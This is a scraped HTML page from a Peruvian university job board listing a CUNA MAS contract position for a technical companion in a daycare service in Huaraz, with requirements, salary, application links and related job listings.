							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-12903  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								Acompañante Técnico para el Servicio de Cuidado Diurno
								<span class="count">387 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/cuna-mas/">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
Unidad Territorial Ancash sito en: La Soledad, Av. Federico Sal y Rosas N° 919, Huaraz Provincia: Sihuas
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">Unidad Territorial Ancash sito en: La Soledad</span><span itemprop="addressRegion"> Av. Federico Sal y Rosas N° 919</span><span itemprop="addressLocality"></span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-03-08T17:42:57-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2023-03-08
</span>
<span>
 - 2023-03-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2023-03-15</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/educacion/" title="Ver todos los trabajos en: &ldquo;Educación&rdquo;"> Educación</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/enfermeria/" title="Ver todos los trabajos en: &ldquo;Enfermería&rdquo;"> Enfermería</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/obstetricia/" title="Ver todos los trabajos en: &ldquo;Obstetricia&rdquo;"> Obstetricia</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/psicologia/" title="Ver todos los trabajos en: &ldquo;Psicología&rdquo;"> Psicología</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,164.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,164.19 soles</span>
<span class="hidden" itemprop="validThrough">2023-03-15</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt=""> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/companies/cuna-mas/">
                            CUNA MAS                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i>Av Sánchez Cerro no 624, Piura, Perú</span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 480</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> </li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h2><span style="color: #000080;"><strong>CAS N° 175: Acompañante Técnico para el Servicio de Cuidado Diurno</strong> </span></h2>
<div><strong>Número de vacantes:</strong> 1</div>
<div><strong>Formación Académica:</strong> Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria.</div>
<div><strong>Experiencia:</strong></div>
<div>• Experiencia laboral general de 01 año.</div>
<div>• Experiencia laboral específica de 01 año en servicios o programas o proyectos relacionados a equipos técnicos para la gestión, acompañamiento o atención en salud pública o primera infancia o niñez o familias o comunidad en el sector público o privado con poblaciones vulnerables. (Pobreza y pobreza extrema, niños/as, mujeres gestantes, personas con discapacidad.)</div>
<div><strong>Lugar de prestación del servicio:</strong> Unidad Territorial Ancash sito en: La Soledad, Av. Federico Sal y Rosas N° 919, Huaraz Provincia: Sihuas</div>
<div><strong>Remuneración:</strong> S/. 3,164.19 soles</div>
<div><strong>Plazo para Postular:</strong> 15 de marzo de 2023 (hasta el mediodía)</div>
<div><strong>COMO POSTULAR:</strong> Registro de la hoja de vida (CV sin documentar) y Declaración Jurada (Anexos) del postulante en el portal institucional del Programa Nacional Cuna Más <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://extranet.cunamas.gob.pe/web/login">POSTULA AQUÍ</a> </strong></span></div>
<div>• <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://extranet.cunamas.gob.pe/web/content/hr.job/4247/attach_base/BASES%20175-2023%20-%20AT%20-%20SCD%20-%20UT%20%20ANCASH%20(1).pdf?download=true">Descarga aquí BASES(convocatoria completa y cronograma)</a></strong></span> Si no puede descargar las bases por este medio, intente desde otro navegado(Firefox, Edge, Opera) o puede buscar la convocatoria en la página oficial de la entidad: <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://extranet.cunamas.gob.pe/jobs">CUNA MÁS</a></strong></span></div>

	</div>

					        <div id="scroll6971b2c62641d" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="5a1c60aa18"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 213 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-18775 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Acompañamiento a Familias&quot;">Acompañante Técnico para el Servicio de Acompañamiento a Familias</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-09T08:48:05-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18775"
                              data-title="Acompañante Técnico para el Servicio de Acompañamiento a Familias" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18775"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-63/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18775"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18774 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Acompañamiento a Familias&quot;">Acompañante Técnico para el Servicio de Acompañamiento a Familias</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-09T08:48:05-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="18774"
                              data-title="Acompañante Técnico para el Servicio de Acompañamiento a Familias" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="18774"
                                data-action="noo_bookmark_job"
                                data-security="15ee227add">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64%2F&amp;t=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Acompa%C3%B1ante+T%C3%A9cnico+para+el+Servicio+de+Acompa%C3%B1amiento+a+Familias&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-64/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="18774"
                       data-security="9b1a3262e8"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-18776 type-noo_job status-publish hentry job_category-educacion job_category-enfermeria job_category-obstetricia job_category-psicologia job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg" class="" alt="CUNA MAS" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/CUNA-MAS-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-acompanamiento-a-familias-62/"
                       title="Permanent link to: &quot;Acompañante Técnico para el Servicio de Acompañamiento a Familias&quot;">Acompañante Técnico para el Servicio de Acompañamiento a Familias</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7393">CUNA MAS</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">CUNA MAS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-04-09T08:48:04-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-04-09
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/.3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/.3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-22</span>                <div class="job-tools">

